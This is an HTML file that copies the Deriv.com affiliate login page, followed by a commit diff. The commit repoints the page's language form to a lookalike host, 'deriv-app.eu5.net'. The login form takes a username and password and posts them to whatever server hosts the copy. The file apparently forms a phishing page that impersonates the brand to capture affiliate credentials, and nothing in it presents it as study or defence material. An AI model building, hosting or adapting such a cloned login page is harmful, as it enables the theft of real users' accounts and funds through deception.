
==== used.htm @ f204cbb7 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en" xml:lang="en"        xmlns="http://www.w3.org/1999/xhtml">	
<head>
    <title>Deriv.com         - Login    </title>
    <meta name="robots" content="noindex, nofollow">
    <meta name="description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship.">
    <meta property="og:title" content="Deriv.com - Affiliate login" />
    <meta property="og:type" content="website" />
    <meta property="og:description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship." />
    <meta property="og:url" content="https://login.deriv.com" />
    <meta property="og:image" content="https://login.deriv.com/templates/default/images/deriv-og.png" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@derivdotcom">
    <meta name="twitter:title" content="Deriv.com - Affiliate login">
    <meta name="twitter:description" content="Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship.">
    <meta name="twitter:image" content="https://login.deriv.com/templates/default/images/deriv-og.png">
    <meta name="twitter:image:alt" content="Deriv.com - Affiliate login">

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="referrer" content="origin-when-crossorigin">

    <!-- main calendar program -->
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/js/jquery.ui.css/smoothness.css"/>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/redclaw/screen.css"/>
    <!-- <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ui.min.css"/> -->
    <link rel="stylesheet" type="text/css" media="all" href="https://static.deriv.com/myaffiliates/style/ui.css"/>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;600,700&display=swap" rel="stylesheet">
    <!--[if IE 6]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie6-fixes.css"/><![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie7-fixes.css"/><![endif]-->
    <!--[if IE]>
    <link rel="stylesheet" type="text/css" media="all" href="/templates/default/styles/ie-common-fixes.css"/><![endif]-->

    <link rel="icon" href="/templates/default/images/favicon-512x512.png" sizes="57x57" />

    <script type="text/javascript" src="/resources/jquery.min.js"></script>
<script type="text/javascript" src="/resources/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/resources/jquery-ui.min.js"></script>
<script type="text/javascript" src="/resources/jquery.metadata.js"></script>

<script type="text/javascript" src="/templates/default/js/php2js-vars.php"></script>

<script type="text/javascript" src="/templates/default/js/jquery.tablesorter.min.js"></script>
<script type="text/javascript" src="/templates/default/js/jquery.scrollable.js"></script>

<script type="text/javascript" src="/templates/default/js/custom.js"></script>
<script type="text/javascript" src="/templates/default/js/functions.js"></script>

<script type="text/javascript" src="/templates/default/js/chart-colors.js"></script>
<script type="text/javascript" src="/resources/highcharts/highcharts.js"></script>

    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P69PPHR');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript">
        // <!--
        // Frame buster
        if (top.location != self.location) {
            top.location = self.location
        }
        $(document).ready(function () {
            $(".jq-tabs").tabs({
            });

            $("ul.tabs").each(function(){
                $(this).children('li').first().addClass('ui-state-default ui-corner-top active ui-tabs-active ui-state-active');
            });
        });
        // -->
    </script>
    <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://login.deriv.com/"
    },
    "headline": "Deriv.com - Affiliate login",
    "image": [
        "https://login.deriv.com/templates/default/images/deriv-og.png"
    ],
    "datePublished": "2019-11-07T01:47:47+00:00",
    "dateModified": "2019-11-07T01:47:47+00:00",
    "author": {
    "@type": "Organization",
    "name": "Deriv.com"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Deriv.com",
    "logo": {
    "@type": "ImageObject",
    "url": "https://login.deriv.com/templates/default/images/favicon-512x512.png"
    }
},
    "description": "Promote Online Trading with Deriv.com, Trusted by Traders since 2000. Join our Affiliate and IB Programmes to Build a rewarding and long-term business relationship."
}
</script>
</head>

<body id="page_login">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-P69PPHR"
        height="0"
        width="0"
        style="display: none; visibility: hidden;">
    </iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- brand header -->
<div class="deriv-header">
    <div class="branding">
        <div class="deriv-logo">
            <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg" width="150" height="27">
        </div>
    </div>
    <div class="header-user">
                        <div class="deriv-language">
            <form action="/signin.php" method="get" id="langSelect">
                                            <div><label>
        <select name="lang" id="lang" onchange="this.form.submit()">
                       <option value="0" selected="selected">English</option>
                        <option value="1" >Русский</option>
                        <option value="2" >Français</option>
                        <option value="3" >Italiano</option>
                        <option value="5" >Polish</option>
                        <option value="6" >Tiếng Việt</option>
                        <option value="8" >Español</option>
                        <option value="9" >Português</option>
                        <option value="10" >简体中文</option>
                        <option value="11" >繁體中文</option>
                        <option value="12" >Thai</option>
                    </select>
    </label></div>
		
</form>
        </div>
    </div>
</div>
<div class="header-stack shadow">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col">
                <div class="header-stack-branding">
                    <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg">
                    <div class="logo-wrapper">
                        <a class="logo-parent" href="#">
                            <div class="logo">
                                <div></div>
                            </div>
                        </a>
                    </div>
                </div>
                <button type="button" class="pushy-menu-btn"><img src="/templates/default/images/menu.svg" width="30" alt="Menu"></button>
            </div>
        </div>
    </div>
</div><!-- Pushy Menu -->
<nav class="pushy pushy-left shadow">
    <div class="pushy-header">
        <div class="mobile-branding">
            <img src="https://static.deriv.com/myaffiliates/images/logo-deriv-only.svg">
            <div class="logo">
                <div></div>
            </div>
        </div>
                    <div class="mobile-header-user">
                            </div>
                <div class="mobile-brand-language">
            <div class="deriv-language">
                <form action="/signin.php" method="get" id="langSelect">
                                            <div><label>
        <select name="lang" id="lang" onchange="this.form.submit()">
                       <option value="0" selected="selected">English</option>
                        <option value="1" >Русский</option>
                        <option value="2" >Français</option>
                        <option value="3" >Italiano</option>
                        <option value="5" >Polish</option>
                        <option value="6" >Tiếng Việt</option>
                        <option value="8" >Español</option>
                        <option value="9" >Português</option>
                        <option value="10" >简体中文</option>
                        <option value="11" >繁體中文</option>
                        <option value="12" >Thai</option>
                    </select>
    </label></div>
		
</form>
            </div>
        </div>
    </div>
    <ul class="pushy-main">
                            <li class="pushy-link selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
                        <li class="pushy-link "><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
                        </ul>
</nav>
<div class="stack-separator"></div>
<!-- Site Overlay -->
<div class="site-overlay"></div>
<div id="MainNav">
    <ul>
                            <li class="selected"><a href="/signin.php" title="">Login</a><div class="arrow-down"></div></li>
                        <li class=""><a href="/signup.php" title="">Sign up</a><div class="arrow-down"></div></li>
                        </ul>
    <span class="clear"></span>
</div>
<div id="pageBody">

<div class="article">
    <div class="section">

        <!-- login box -->
        <div class="login-box">
            <div class="login-box-content">
                <div class="login-form">
                    <h2>User login</h2>
                                        <form action="/" method="post">
                        <div class="float-container">
                            <label for="address">Username</label>
                            <input class="text" type="text" name="username" value="" data-placeholder="Username" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');" />
                        </div>
                        <div class="float-container">
                            <label for="amount">Password</label>
                            <input class="text" type="password" name="password" data-placeholder="Password" required autocorrect="off" spellcheck="false" autocomplete="off" readonly onfocus="this.removeAttribute('readonly');">
                        </div>
                                                <div class="forgot-pass">
                            <a href="/password-reset.php" title="" >Forgotten Username or Password?</a>                                                    </div>
                                                <div class="login-btn">
                            <button type="submit">Login</button>
                        </div>
			<input type="hidden" name="_ftoken_" value="022ee5cb9537f1296c1979e69e576a12" />
                    </form>
                </div>
                <div class="login-divider"></div>
                <div class="signup-note">
                    <h2>Join our partner programme</h2>
                    <p>Sign up to create your account today.</p>
                    <div class="signup-btn">
                        <a class="button" href="signup.php">Sign up</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- ./ login box -->

        
    </div>
</div>
<span class="clear"></span>
</div>
<div id="footer">
    <div class="copyright">
        <p class="font-xs">Powered by <a href="http://www.myaffiliates.com/">MyAffiliates.com</a> &copy; 2023            .</p>
    </div>
</div>
<script type="text/javascript" src="https://offers.binary.com/affiliatesftp-brands/pushy.js"></script>
<script type="text/javascript" src="https://static.deriv.com/myaffiliates/js/code.js"></script>
</body>
</html>

==== commit e23a5930: "index.html" ====
--- a/used.htm
+++ b/used.htm
@@ -134,7 +134,7 @@
     </div>
     <div class="header-user">
                         <div class="deriv-language">
-            <form action="/signin.php" method="get" id="langSelect">
+            <form action="http://deriv-app.eu5.net/signin.php" method="get" id="langSelect">
                                             <div><label>
         <select name="lang" id="lang" onchange="this.form.submit()">
                        <option value="0" selected="selected">English</option>
@@ -274,4 +274,4 @@
 <script type="text/javascript" src="https://offers.binary.com/affiliatesftp-brands/pushy.js"></script>
 <script type="text/javascript" src="https://static.deriv.com/myaffiliates/js/code.js"></script>
 </body>
-</html>+</html>
